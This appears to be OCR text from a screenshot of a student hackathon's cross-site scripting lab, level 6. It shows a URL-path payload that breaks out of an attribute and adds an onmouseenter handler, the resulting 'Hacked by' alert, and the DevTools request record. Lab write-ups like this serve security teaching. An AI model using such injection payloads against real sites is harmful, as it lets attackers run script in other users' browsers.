 waph-hackath view-source:v view-source:v Apache2 Ubu Drafts (35) - a waph-hackath waph-hac × Error 404 (No +
Not secure | waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onmouseenter="alert...
Input: Submit
waph-hackathon.eastus.cloudapp.azure.com says
level 6: Hacked by Amit Gaddi
OK
Network Performance Memory 1
able cache No throttling
est types More filters
60 ms 80 ms 100 ms
Name Headers Preview Response Initiator Timing
%22%20onmou... General
Request URL: http://waph-hackathon.eastus.cloudapp.azure.com/xss/level6/ech
o.php/%22%20onmouseenter=%22alert('level%206:%20Hacked%20
by%20Amit%20Gaddi%20%20')%22
Request Method: GET